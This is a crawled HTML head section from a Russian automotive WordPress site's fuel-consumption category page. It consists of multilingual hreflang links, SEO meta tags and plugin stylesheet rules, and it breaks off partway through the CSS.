

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtotachki.com/category/brand/fued-consumption/
body_size: 114901
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="ru" href="https://avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="af" href="https://af.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="sq" href="https://sq.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="am" href="https://am.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ar" href="https://ar.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="hy" href="https://hy.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="az" href="https://az.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="eu" href="https://eu.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="be" href="https://be.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="bn" href="https://bn.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="bs" href="https://bs.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="bg" href="https://bg.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ca" href="https://ca.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ceb" href="https://ceb.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ny" href="https://ny.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="zh-CN" href="https://zh-CN.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="zh-TW" href="https://zh-TW.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="co" href="https://co.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="hr" href="https://hr.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="cs" href="https://cs.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="da" href="https://da.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="nl" href="https://nl.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="en" href="https://en.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="eo" href="https://eo.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="et" href="https://et.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="tl" href="https://tl.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="fi" href="https://fi.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="fr" href="https://fr.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="fy" href="https://fy.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="gl" href="https://gl.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ka" href="https://ka.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="de" href="https://de.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="el" href="https://el.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="gu" href="https://gu.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ht" href="https://ht.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ha" href="https://ha.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="haw" href="https://haw.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="he" href="https://iw.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="hi" href="https://hi.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="hmn" href="https://hmn.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="hu" href="https://hu.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="is" href="https://is.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ig" href="https://ig.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="id" href="https://id.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ga" href="https://ga.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="it" href="https://it.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ja" href="https://ja.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="jv" href="https://jw.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="kn" href="https://kn.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="kk" href="https://kk.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="km" href="https://km.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ko" href="https://ko.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ku" href="https://ku.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ky" href="https://ky.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="lo" href="https://lo.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="la" href="https://la.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="lv" href="https://lv.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="lt" href="https://lt.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="lb" href="https://lb.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="mk" href="https://mk.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="mg" href="https://mg.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ms" href="https://ms.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ml" href="https://ml.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="mt" href="https://mt.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="mi" href="https://mi.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="mr" href="https://mr.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="mn" href="https://mn.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="my" href="https://my.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ne" href="https://ne.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="no" href="https://no.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ps" href="https://ps.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="fa" href="https://fa.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="pl" href="https://pl.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="pt" href="https://pt.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="pa" href="https://pa.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ro" href="https://ro.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="sm" href="https://sm.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="gd" href="https://gd.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="sr" href="https://sr.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="st" href="https://st.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="sn" href="https://sn.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="sd" href="https://sd.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="si" href="https://si.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="sk" href="https://sk.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="sl" href="https://sl.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="so" href="https://so.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="es" href="https://es.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="su" href="https://su.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="sw" href="https://sw.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="sv" href="https://sv.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="tg" href="https://tg.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ta" href="https://ta.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="te" href="https://te.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="th" href="https://th.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="tr" href="https://tr.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="uk" href="https://uk.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="ur" href="https://ur.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="uz" href="https://uz.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="vi" href="https://vi.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="cy" href="https://cy.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="xh" href="https://xh.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="yi" href="https://yi.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="yo" href="https://yo.avtotachki.com/category/brand/fued-consumption/" /><link rel="alternate" hreflang="zu" href="https://zu.avtotachki.com/category/brand/fued-consumption/" /><title>- AvtoTachki</title><meta name="description" content="- AvtoTachki" /><link rel="canonical" href="https://avtotachki.com/category/brand/fued-consumption/" /><link rel="next" href="https://avtotachki.com/category/brand/fued-consumption/page/2/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="- AvtoTachki" /><meta property="og:description" content="- AvtoTachki" /><meta property="og:url" content="https://avtotachki.com/category/brand/fued-consumption/" /><meta property="og:site_name" content="AvtoTachki" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@AvtoTachki_" /><style media="all">@charset "UTF-8";img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}.lye-lazy{position:relative;width:100%;aspect-ratio:16/9;background-color:#000;cursor:pointer;overflow:hidden}.lye-thumb{width:100%;height:100%;background-size:cover;background-position:center;display:flex;align-items:center;justify-content:center;position:relative}.lye-play{width:68px;height:48px;background:url('https://img.icons8.com/color/96/youtube-play.png') no-repeat center center;background-size:contain;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);pointer-events:none}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}div#toc_container{width:100%}div#toc_container ul li{font-size:90%}@font-face{font-family:"flaticon_the_post_grid";src:url(//avtotachki.com/wp-content/plugins/the-post-grid/assets/vendor/flaticon/./flaticon_the_post_grid.ttf?dd949169929eab44f4d2133b01c9e438) format("truetype"),url(//avtotachki.com/wp-content/plugins/the-post-grid/assets/vendor/flaticon/./flaticon_the_post_grid.woff?dd949169929eab44f4d2133b01c9e438) format("woff"),url(//avtotachki.com/wp-content/plugins/the-post-grid/assets/vendor/flaticon/./flaticon_the_post_grid.woff2?dd949169929eab44f4d2133b01c9e438) format("woff2"),url(//avtotachki.com/wp-content/plugins/the-post-grid/assets/vendor/flaticon/./flaticon_the_post_grid.eot?dd949169929eab44f4d2133b01c9e438#iefix) format("embedded-opentype"),url(//avtotachki.com/wp-content/plugins/the-post-grid/assets/vendor/flaticon/./flaticon_the_post_grid.svg?dd949169929eab44f4d2133b01c9e438#flaticon_the_post_grid) format("svg")}.builder-content i[class^=flaticon-]:before,.rt-tpg-container i[class^=flaticon-]:before,.rt-tpg-container i[class*=" flaticon-"]:before{font-family:flaticon_the_post_grid !important;font-style:normal;font-weight:400 !important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flaticon-user:before{content:"\f101"}.flaticon-calendar:before{content:"\f102"}.flaticon-tag:before{content:"\f103"}.flaticon-folder:before{content:"\f104"}.flaticon-message:before{content:"\f105"}.flaticon-chat:before{content:"\f106"}.flaticon-visible:before{content:"\f107"}.flaticon-left:before{content:"\f108"}.flaticon-right:before{content:"\f109"}.flaticon-right-arrow:before{content:"\f10a"}.flaticon-right-1:before{content:"\f10b"}.flaticon-left-arrow:before{content:"\f10c"}.flaticon-pinterest:before{content:"\f10d"}.flaticon-mail:before{content:"\f10e"}.flaticon-email:before{content:"\f10f"}.flaticon-add:before{content:"\f110"}.flaticon-plus:before{content:"\f111"}.flaticon-facebook:before{content:"\f112"}.flaticon-twitter-x:before{content:"\f113"}.flaticon-instagram:before{content:"\f114"}.flaticon-youtube:before{content:"\f115"}.flaticon-google-plus:before{content:"\f116"}.flaticon-reddit:before{content:"\f117"}.flaticon-linkedin:before{content:"\f118"}#tpg-MyAccount-wrap{background-color:#eff3f4;border-radius:10px;display:flex;margin:50px auto;max-width:1400px;overflow:hidden;width:96%}@media (max-width:767px){#tpg-MyAccount-wrap{display:block}#tpg-MyAccount-wrap .myaccount-title-wrapper{margin-top:45px}}#tpg-MyAccount-wrap .myaccount-title-wrapper .title{margin-bottom:0}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation{flex:0 0 300px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .myaccount-navbar{background:#fff;border-radius:10px;height:100%;padding:20px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul{list-style:none;margin:0;padding:0}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li{border-radius:6px;margin-bottom:10px;overflow:hidden;position:relative}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:before{background:0 0;border-radius:30px;content:"";height:35px;left:-6px;position:absolute;top:50%;transform:translateY(-50%);transition:.4s;width:5px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.is-active:before,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:hover:before{background:var(--tpg-primary-color);left:-2.5px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.is-active svg path,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:hover svg path{fill:var(--tpg-primary-color)}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.is-active a,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:hover a{background:#e4f1ff}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.my-post.is-active svg path:first-child,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.my-post:hover svg path:first-child{opacity:.5}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button{box-shadow:0 1px 10px rgba(10,39,73,.26)}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a{align-items:center;background:var(--tpg-primary-color);color:#fff;display:flex;justify-content:center;position:relative;z-index:1}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:before{background:rgba(0,0,0,.1);content:"";height:100%;left:auto;position:absolute;right:0;top:0;transition:.4s;width:0;z-index:-1}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:hover{box-shadow:0 1px 10px rgba(10,39,73,.5)}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:hover:before{left:0;right:auto;width:100%}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:hover svg path{fill:#fff}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a svg{font-size:16px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li a{align-items:center;background:#f2f7fd;border-radius:6px;color:#212121;display:flex;font-size:15px;gap:8px;padding:10px 17px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li a svg{font-size:20px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info{align-items:center;border-radius:10px;display:flex;flex-direction:row;gap:16px;margin-bottom:15px;padding:20px 10px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-avatar{flex:0 0 60px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-bio{flex:1}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-name{font-size:18px;line-height:1;margin-bottom:0;margin-top:-3px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-email{display:block;font-size:14px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-avatar img{border-radius:50%;height:60px;-o-object-fit:cover;object-fit:cover;width:60px}#tpg-MyAccount-wrap .tpg-MyAccount-content{flex:1}@media (min-width:768px){#tpg-MyAccount-wrap .tpg-MyAccount-content{padding:30px}}#tpg-MyAccount-wrap .tpg-MyAccount-content #tpg-postbox{background:#fff;border-radius:10px;padding:30px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action{display:flex;gap:20px;margin-top:20px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action{align-items:center;background:hsla(0,0%,100%,.659);border-radius:10px;display:flex;flex:1;gap:15px;padding:28px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action .info{display:flex;flex-direction:column}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action .label{color:#5e6c7e;font-size:15px;margin-bottom:5px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action .count{color:#0c1827;font-size:30px;font-weight:900}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action svg{font-size:46px}#tpg-MyAccount-wrap .latest-post-wrapper{margin-top:20px}#tpg-MyAccount-wrap .latest-post-wrapper .post-item{background:#fff;border-radius:10px;display:flex;gap:15px;margin-bottom:30px;padding:20px}@media (max-width:991px){#tpg-MyAccount-wrap .latest-post-wrapper .post-item{flex-direction:column}}#tpg-MyAccount-wrap .latest-post-wrapper .post-image{background:#999;border-radius:5px;flex:0 0 250px;height:190px;overflow:hidden;position:relative}#tpg-MyAccount-wrap .latest-post-wrapper .post-image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}#tpg-MyAccount-wrap .latest-post-wrapper .post-content{display:flex;flex:1;flex-direction:column;justify-content:center;position:relative}@media (min-width:992px){#tpg-MyAccount-wrap .latest-post-wrapper .post-content{padding-right:120px}}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta{-moz-column-gap:30px;column-gap:30px;display:flex;flex-wrap:wrap;margin-bottom:15px;padding-top:15px}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta span{align-items:center;display:inline-flex;gap:5px}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta span a{color:inherit}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta span a:hover{color:var(--tpg-primary-color)}#tpg-MyAccount-wrap .latest-post-wrapper .status{align-items:center;background-color:#cfebf5;border-radius:3px;color:#09c;display:inline-flex;font-size:12px;font-weight:500;height:26px;justify-content:center;left:5px;line-height:1;padding:0 10px;position:absolute;text-transform:uppercase;top:5px;z-index:15}#tpg-MyAccount-wrap .latest-post-wrapper .status.publish{background-color:var(--tpg-primary-color);color:#fff}#tpg-MyAccount-wrap .latest-post-wrapper .status.draft{background-color:#13b1f5;color:#fff}#tpg-MyAccount-wrap .latest-post-wrapper .status.pending{background-color:#f7a300;color:#fff}#tpg-MyAccount-wrap .latest-post-wrapper .post-item .post-content .post-title{font-size:20px;line-height:30px;margin-bottom:5px;margin-top:-4px}#tpg-MyAccount-wrap .latest-post-wrapper .post-item .post-content .post-title a{color:#212121}#tpg-MyAccount-wrap .latest-post-wrapper .post-item .post-content .post-title a:hover{color:var(--tpg-primary-color)}#tpg-MyAccount-wrap .post-btn-action{-moz-column-gap:10px;column-gap:10px;display:flex;flex-direction:row}@media (min-width:992px){#tpg-MyAccount-wrap .post-btn-action.right-align{align-items:flex-end;flex-direction:column;position:absolute;right:20px;text-align:right;top:50%;transform:translateY(-50%)}}#tpg-MyAccount-wrap .post-btn-action svg path{transition:.4s}#tpg-MyAccount-wrap .post-btn-action .btn{align-items:center;background:#e6ecf3;border-radius:4px;color:#212121;display:inline-flex;font-size:14px;gap:6px;height:32px;line-height:32px;margin:5px 0;padding:0 15px}#tpg-MyAccount-wrap .post-btn-action .edit-btn:hover{background:var(--tpg-primary-color);color:#fff}#tpg-MyAccount-wrap .post-btn-action .edit-btn:hover svg path{fill:#fff}#tpg-MyAccount-wrap .post-btn-action .delete-btn{background:#f9e8e8;color:#f11212}#tpg-MyAccount-wrap .post-btn-action .delete-btn:hover{background:#f11212;color:#fff}#tpg-MyAccount-wrap .post-btn-action .delete-btn:hover svg path{fill:#fff}#tpg-MyAccount-wrap .post-view-box .featured-image-container{margin-bottom:30px}#tpg-MyAccount-wrap .post-view-box .post-meta{-moz-column-gap:10px;column-gap:10px;display:flex;margin-bottom:15px}#tpg-MyAccount-wrap .post-view-box .post-meta a{align-items:center;border:1px solid #ddd;border-radius:4px;color:#222;display:inline-flex;font-size:15px;justify-content:center;line-height:1;padding:0 10px}#tpg-MyAccount-wrap .post-view-box .post-meta .label{font-weight:700}#tpg-MyAccount-wrap .post-view-box .post-excerpt{border:1px solid #ddd;border-radius:5px;padding:15px 26px}#tpg-MyAccount-wrap .post-view-box .label-title{border-bottom:1px solid #ddd;font-size:16px;margin-bottom:5px}#tpg-MyAccount-wrap .post-view-box .post-content,#tpg-MyAccount-wrap .post-view-box .post-excerpt{margin-bottom:30px}#tpg-MyAccount-wrap svg{height:1em;transition:.4s;width:1em}#tpg-MyAccount-wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{border-right:none;left:2px}#tpg-MyAccount-wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background:0 0;color:red}#tpg-MyAccount-wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-right:6px!important}.tpg-postbox{max-width:100%!important}.tpg-postbox .new-post input{font-size:16px}.tpg-postbox .new-post input[type=text],.tpg-postbox .new-post select,.tpg-postbox .new-post textarea{background:#f5f9fe;border:1px solid #dfe8f3;border-radius:5px;box-shadow:none;color:#495057;display:block;font-size:16px;height:50px;outline:none;padding:10px 15px;width:100%}.tpg-postbox .new-post select[multiple]{height:130px}.select2-container .select2-search--inline .select2-search__field{min-height:40px}.tpg-postbox .new-post textarea{height:70px}.tpg-postbox .new-post input[type=text]:focus{border-color:rgba(0,0,0,.2)}.tpg-postbox .new-post label{align-items:center;color:#495057;display:inline-flex;font-size:16px;font-weight:700;gap:8px;justify-content:center;margin-bottom:.5rem}.tpg-postbox .new-post .wp-editor-area{font-family:ZCOOL XiaoWei,serif!important;font-size:16px!important}.tpg-postbox .new-post .mce-edit-area.mce-container.mce-panel.mce-stack-layout-item{font-size:16px}.tpg-postbox .new-post .mce-btn button{border-radius:0}.tpg-postbox .new-post .mce-btn button:hover{background:#ccc}.tpg-postbox .new-post .mce-toolbar .mce-btn-group .mce-btn:focus,.tpg-postbox .new-post .mce-toolbar .mce-btn-group .mce-btn:hover,.tpg-postbox .new-post .qt-dfw:focus,.tpg-postbox .new-post .qt-dfw:hover{border-color:transparent}.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar input.button.button-small{margin:1px}.tpg-postbox .new-post .wp-core-ui .button.button-small{padding:0 7px 1px}.tpg-postbox .new-post .wp-core-ui .wp-media-buttons .insert-media{background:#f7f7f7;border-color:rgba(0,0,0,.08);box-shadow:0 1px 0 rgba(0,0,0,.08);color:#495057;font-weight:400;height:36px;margin-bottom:5px;padding-left:7px}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .wp-switch-editor{background:#f7f7f7;border:1px solid rgba(0,0,0,.08);color:#495057;cursor:pointer;font-weight:400;height:28px;margin:5px 0 0 5px;padding:3px 12px 4px}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .html-active .switch-html,.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .tmce-active .switch-tmce{background:#f5f5f5;border-bottom-color:#f5f5f5;color:#555}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .wp-switch-editor:active{background-color:#f5f5f5;box-shadow:none}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .html-active .switch-html:focus,.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .tmce-active .switch-tmce:focus,.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .wp-switch-editor:active{box-shadow:none}.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar .ed_button{background:#f7f7f7;color:#495057;font-weight:400}.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar .ed_button:active,.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar .ed_button:focus{box-shadow:none}.tpg-postbox .new-post input[type=submit]{background:var(--tpg-primary-color,#0d6efd);border-radius:5px;color:#fff;font-size:18px;font-weight:600;letter-spacing:.05em;padding:13px 30px;transition:.4s}.tpg-postbox .new-post input[type=submit]:hover{background:var(--tpg-secondary-color)}.tpg-postbox p{margin-bottom:0;margin-top:0}.form-content-area iframe{height:400px!important}.wp-editor-container textarea.wp-editor-area{height:300px!important}#tpg-featured-image .custom-file-upload{background:#f5f9fd;border:1px solid #dfe8f3;border-radius:5px;color:#495057;cursor:pointer;font-weight:400;height:50px;margin-top:15px;padding:0 20px}#tpg-featured-image .custom-file-upload input[type=file]{display:none}.tpg-form-container .grid-item>div{margin-bottom:20px}.tpg-postbox .tpg-right-content #tpg-category,.tpgMyAccount .select2-container--default .select2-selection--multiple{background:#f5f9fe;border:1px solid #dfe8f3!important;color:#495057;min-height:48.5px;width:100%}.tpgMyAccount .select2-container--default .select2-selection--multiple 